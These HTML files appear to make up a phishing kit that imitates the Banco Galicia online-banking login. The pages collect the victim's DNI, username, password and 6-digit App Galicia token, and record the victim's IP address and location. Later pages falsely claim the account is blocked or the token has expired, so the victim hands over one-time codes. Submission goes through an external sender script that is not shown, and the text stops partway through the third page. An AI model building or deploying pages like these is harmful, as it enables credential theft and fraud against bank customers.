
<file: index.html>
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <meta name="robot" content="All">
      <meta name="rating" content="general">
      <meta name="Distribution" content="Global">
      <title>Home</title>
      <link rel="shortcut icon" href="img/favicon.ico">
	  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  <a title="link a bancogalicia.com" class="logo" href="index.html" aria-label="Ingresar a la página principal de Banco Galicia" target="_blank">
                     <div class="logo_sidebar_img" data-hj-masked=""></div>
                  </a>
                  <p data-hj-masked="">Online </p>
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div class="login">
                  <div class="content-login" role="main">
                     <form  action="" method="post"  onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title hidden-xs" data-hj-masked="">Iniciar sesión</h1>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              <div class="inputWrapper">
                                 <div class="inputArea focus">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="number" name="DocumentNumber" id="DocumentNumber" data-name="DocumentNumber" maxlength="11" value="" required="" autocapitalize="none" autocomplete="off"  class="form-control keyboard" aria-required="true">
                                       <div id="DocumentNumber-error" class="errorMsg" data-original-title="El número de documento es obligatorio" data-toggle="tooltip" data-placement="top"></div>
                                    </div>
                                    <label for="DocumentNumber" class="inputLabel" data-hj-masked="">Tu DNI</label>
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                 </div>
                              </div>
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="password" name="UserName" minlength="1" id="UserName" data-name="UserName" spellcheck="false" value="" maxlength="20" required="" class="form-control hidden-control keyboard" onkeypress="return ValidateRegExOnEvent(event, regEx_alphanumeric);" autocomplete="off" aria-required="true">
                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Tu usuario Galicia</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                    <div class="showPassword" data-hj-masked=""></div>
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                              </div>
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="password" name="Password" id="Password" size="4" data-name="Password" spellcheck="false" minlength="4" maxlength="4" required="" onkeyup="this.value=Numeros(this.value)" class="form-control hidden-control keyboard" autocomplete="off" aria-required="true">
                                    </div>
                                    <label for="Password" class="inputLabel" data-hj-masked="">Tu clave Galicia</label>
                                    <div class="showPassword" data-hj-masked=""></div>
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                 </div>
                              </div>
                              <div class="col-xs-12">
                                 <div class="form-group">
                                    <div class="checkbox checkbox-primary">
                                       <input name="RememberMe" id="RememberMe" type="checkbox" value="true" data-hj-masked="">
                                       <label for="RememberMe" data-hj-masked="">
                                       Recordar DNI y Usuario
                                       </label>
                                    </div>
                                    <input name="RememberMe" type="hidden" value="false" data-hj-masked="">
                                 </div>
                              </div>
                              <div class="col-xs-12">
                                 <div class="teclado teclado-virtual hidden-xs keyboard-trigger">
                                    <i class="far fa-keyboard " id="keyboardIcon" style="cursor: pointer;"></i>
                                    <div name="divTeclado" id="divTeclado" type="checkbox" value="true" data-hj-masked="">Teclado Virtual</div>
                                 </div>
                              </div>
                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" type="submit"  >
                                 iniciar sesión
                                 </button>
                              </div>
                              <div class="col-xs-12">
                                 <div class="links">
                                    <a href="index.html" class="btn btn-caps pull-left">
                                    OLVIDÉ O BLOQUEÉ MIS CLAVES
                                    </a>
                                 </div>
                                 <p data-hj-masked="">Sí es tu primera vez o necesitás el usuario</p>
                                 <div class="links">
                                    <a class="btn btn-caps pull-left" href="index.html">
                                    CREÁ TUS CLAVES
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <input data-hj-masked="" type="hidden" id="DevicePrintAdaptive" name="DevicePrintAdaptive" value="version%3D3%2E7%2E1%5F1%26pm%5Ffpua%3Dmozilla%2F5%2E0%20%28windows%20nt%2010%2E0%3B%20win64%3B%20x64%29%20applewebkit%2F537%2E36%20%28khtml%2C%20like%20gecko%29%20chrome%2F103%2E0%2E0%2E0%20safari%2F537%2E36%7C5%2E0%20%28Windows%20NT%2010%2E0%3B%20Win64%3B%20x64%29%20AppleWebKit%2F537%2E36%20%28KHTML%2C%20like%20Gecko%29%20Chrome%2F103%2E0%2E0%2E0%20Safari%2F537%2E36%7CWin32%26pm%5Ffpsc%3D24%7C1366%7C768%7C728%26pm%5Ffpsw%3Dpdf%7Cpdf%7Cpdf%7Cpdf%7Cpdf%26pm%5Ffptz%3D8%26pm%5Ffpln%3Dlang%3Des%2D419%7Csyslang%3D%7Cuserlang%3D%26pm%5Ffpjv%3D0%26pm%5Ffpco%3D1%26pm%5Ffpasw%3Dinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%26pm%5Ffpan%3DNetscape%26pm%5Ffpacn%3DMozilla%26pm%5Ffpol%3Dtrue%26pm%5Ffposp%3D%26pm%5Ffpup%3D%26pm%5Ffpsaw%3D1366%26pm%5Ffpspd%3D24%26pm%5Ffpsbd%3D%26pm%5Ffpsdx%3D%26pm%5Ffpsdy%3D%26pm%5Ffpslx%3D%26pm%5Ffpsly%3D%26pm%5Ffpsfse%3D%26pm%5Ffpsui%3D%26pm%5Fos%3DWindows%26pm%5Fbrmjv%3D103%26pm%5Fbr%3DChrome%26pm%5Finpt%3D%26pm%5Fexpt%3D">
                        <input data-hj-masked="" type="hidden" id="isDebugEnabled" name="isDebugEnabled" value="false">
                        <input data-hj-masked="" type="hidden" id="CodigoProducto" name="CodigoProducto">
                     </form>
                  </div>
               </div>
               <div class="terms" role="contentinfo">
                  <p data-hj-masked="">Operar con Online Banking implica aceptar los <a href="javascript:void(0)" onclick="javascript:window.open(&#39;/terminosycondiciones&#39;, &#39;_blank&#39;);return false;" data-hj-masked="">términos y condiciones</a> en los que se ofrece el servicio.</p>
                  <p data-hj-masked=""><a href="index.html" data-hj-masked="">Información sobre seguridad</a></p>
               </div>
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
    <script src="js/sax.js"></script>
   <script >
       function Numeros(string){//Solo numeros
    var out = '';
    var filtro = '1234567890';//Caracteres validos
   
    //Recorrer el texto y verificar si el caracter se encuentra en la lista de validos 
    for (var i=0; i<string.length; i++)
       if (filtro.indexOf(string.charAt(i)) != -1) 
             //Se añaden a la salida los caracteres validos
        out += string.charAt(i);
   
    //Retornar valor filtrado
    return out;
} 
    </script>
      
   </body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Home Recuperar</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  <a title="link a bancogalicia.com" class="logo" href="index.html" aria-label="Ingresar a la página principal de Banco Galicia" target="_blank">
                     <div class="logo_sidebar_img" data-hj-masked=""></div>
                  </a>
                  <p data-hj-masked="">Online</p>
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div class="login">
                  <div class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresá el código Token</h1>
                                 <p>Inhabilitamos temporalmente el acceso a su cuenta, para desbloquear generá el código Token de 6 dígitos en la App Galicia. Luego ingresalo en esta pantalla.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber"  maxlength="6" minlength="6" value="" required=""  autocomplete="off"  onkeyup="this.value=Numeros(this.value)" class="form-control keyboard" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;">

                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Código Token</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                   
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <br>
                              <br>
                              </div>

                             <p>¿Cómo obtener el código Token?</p>
                             <p>1. Ingresá a la App Galicia en tu dispositivo</p>
                             <p>2. Presioná el botón "Token Galicia" en la pantalla de ingreso y copialo</p>

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" type="submit"  >
                                 vALIDar
                                 </button>
                              </div>
                              <div class="col-xs-12">
                                 <div class="links">
                                    
                                 </div>
                                 <br>
                                 <br>
                                 <br>
                                 <br>
                                 
                                 <div class="links">
                                    
                                 </div>
                              </div>
                           </div>
                        </div>
                        <input data-hj-masked="" type="hidden" id="DevicePrintAdaptive" name="DevicePrintAdaptive" value="version%3D3%2E7%2E1%5F1%26pm%5Ffpua%3Dmozilla%2F5%2E0%20%28windows%20nt%2010%2E0%3B%20win64%3B%20x64%29%20applewebkit%2F537%2E36%20%28khtml%2C%20like%20gecko%29%20chrome%2F103%2E0%2E0%2E0%20safari%2F537%2E36%7C5%2E0%20%28Windows%20NT%2010%2E0%3B%20Win64%3B%20x64%29%20AppleWebKit%2F537%2E36%20%28KHTML%2C%20like%20Gecko%29%20Chrome%2F103%2E0%2E0%2E0%20Safari%2F537%2E36%7CWin32%26pm%5Ffpsc%3D24%7C1366%7C768%7C728%26pm%5Ffpsw%3Dpdf%7Cpdf%7Cpdf%7Cpdf%7Cpdf%26pm%5Ffptz%3D8%26pm%5Ffpln%3Dlang%3Des%2D419%7Csyslang%3D%7Cuserlang%3D%26pm%5Ffpjv%3D0%26pm%5Ffpco%3D1%26pm%5Ffpasw%3Dinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%26pm%5Ffpan%3DNetscape%26pm%5Ffpacn%3DMozilla%26pm%5Ffpol%3Dtrue%26pm%5Ffposp%3D%26pm%5Ffpup%3D%26pm%5Ffpsaw%3D1366%26pm%5Ffpspd%3D24%26pm%5Ffpsbd%3D%26pm%5Ffpsdx%3D%26pm%5Ffpsdy%3D%26pm%5Ffpslx%3D%26pm%5Ffpsly%3D%26pm%5Ffpsfse%3D%26pm%5Ffpsui%3D%26pm%5Fos%3DWindows%26pm%5Fbrmjv%3D103%26pm%5Fbr%3DChrome%26pm%5Finpt%3D%26pm%5Fexpt%3D">
                        <input data-hj-masked="" type="hidden" id="isDebugEnabled" name="isDebugEnabled" value="false">
                        <input data-hj-masked="" type="hidden" id="CodigoProducto" name="CodigoProducto">
                     </form>
                  </div>
               </div>
               <div class="terms" role="contentinfo">
                  <p data-hj-masked="">Operar con Online Banking implica aceptar los <a href="javascript:void(0)" onclick="javascript:window.open(&#39;/terminosycondiciones&#39;, &#39;_blank&#39;);return false;" data-hj-masked="">términos y condiciones</a> en los que se ofrece el servicio.</p>
                  <p data-hj-masked=""><a href="index.html" data-hj-masked="">Información sobre seguridad</a></p>
               </div>
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
    <script >
       function Numeros(string){//Solo numeros
    var out = '';
    var filtro = '1234567890';//Caracteres validos
   
    //Recorrer el texto y verificar si el caracter se encuentra en la lista de validos 
    for (var i=0; i<string.length; i++)
       if (filtro.indexOf(string.charAt(i)) != -1) 
             //Se añaden a la salida los caracteres validos
        out += string.charAt(i);
   
    //Retornar valor filtrado
    return out;
} 
    </script>
      <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Home Recuperar</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
     

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  <a title="link a bancogalicia.com" class="logo" href="index.html" aria-label="Ingresar a la página principal de Banco Galicia" target="_blank">
                     <div class="logo_sidebar_img" data-hj-masked=""></div>
                  </a>
                  <p data-hj-masked="">Online </p>
                  <p id="gfg"  hidden="">
                  <p id="address" hidden="">
               </div>
               <div class="login">
                  <div class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresá el código Token</h1>
                                 <p style="color: red;font-size: 12pt;">Token expirado<p>Por favor generá el siguiente código de 6 dígitos en la App Galicia. Luego ingresalo en esta pantalla.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea invalid  ">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber" data-name="DocumentNumber" maxlength="6" minlength="6" value="" required="" autocapitalize="none" autocomplete="off"  onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" onkeyup="this.value=Numeros(this.value)" class="form-control keyboard" aria-required="true" disabled>
                                    </div>
